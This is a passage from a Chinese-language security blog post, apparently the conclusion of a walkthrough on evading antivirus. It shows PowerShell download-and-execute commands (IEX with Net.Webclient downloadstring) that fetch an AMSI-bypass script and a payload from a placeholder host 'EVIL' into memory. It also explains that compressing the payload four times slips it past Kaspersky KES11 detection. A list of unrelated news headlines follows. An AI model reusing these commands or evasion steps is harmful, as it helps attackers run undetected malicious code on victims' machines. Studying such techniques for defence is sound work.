
接著執(zhí)行IEX (New-Object Net.Webclient).downloadstring("https://EVIL/amsi")命令,再執(zhí)行Bypass-AMSI。
成功執(zhí)行
現(xiàn)在我們的payload已經(jīng)壓縮過4次,并且禁用了AMSI,我們可以下載payload并在內(nèi)存中執(zhí)行該payload:
IEX (New-Object Net.Webclient).downloadstring("https://EVIL/compressed4.txt")
如上圖所示,我們可以看到payload壓縮3次后還會被KES11檢測到,但第4次壓縮后就可以繞過AV,并且此時由于AMSI處于禁用狀態(tài),因此我們可以成功執(zhí)行payload:
大功告成!
- ISC.AI 2025正式啟動:AI與安全協(xié)同進化,開啟數(shù)智未來
- 360安全云聯(lián)運商座談會圓滿落幕 數(shù)十家企業(yè)獲“聯(lián)營聯(lián)運”認證!
- 280萬人健康數(shù)據(jù)被盜,兩家大型醫(yī)療集團賠償超4700萬元
- 推動數(shù)據(jù)要素安全流通的機制與技術(shù)
- RSAC 2025前瞻:Agentic AI將成為行業(yè)新風向
- 因被黑致使個人信息泄露,企業(yè)賠償員工超5000萬元
- UTG-Q-017:“短平快”體系下的高級竊密組織
- 算力并網(wǎng)可信交易技術(shù)與應(yīng)用白皮書
- 美國美中委員會發(fā)布DeepSeek調(diào)查報告
- 2024年中國網(wǎng)絡(luò)與信息法治建設(shè)回顧